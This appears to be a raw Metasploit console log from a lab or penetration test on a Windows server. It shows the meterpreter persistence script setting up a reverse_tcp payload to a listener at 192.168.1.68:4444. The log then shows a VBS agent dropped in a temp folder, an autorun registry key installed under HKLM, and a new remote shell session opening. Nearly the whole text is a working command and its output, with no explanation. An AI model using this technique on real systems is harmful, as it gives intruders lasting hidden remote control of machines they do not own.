 meterpreter > run persistence -X -i 10 -p 4444 -r 192.168.1.68
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-SERVER-DM_20200520.0203/WIN-SERVER-DM_20200520.0203.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.68 LPORT=4444
[*] Persistent agent script is 99643 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\1\tKIfJqxGDcJ.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\1\tKIfJqxGDcJ.vbs
[+] Agent executed with PID 3744
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\zSXDNdubLRmBhQ
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\zSXDNdubLRmBhQ
meterpreter >
[*] Sending stage (176195 bytes) to 192.168.1.70
[*] Meterpreter session 2 opened (192.168.1.68:4444 → 192.168.1.70:49180) at 2020-05-20 21:02:06 +0800
meterpreter >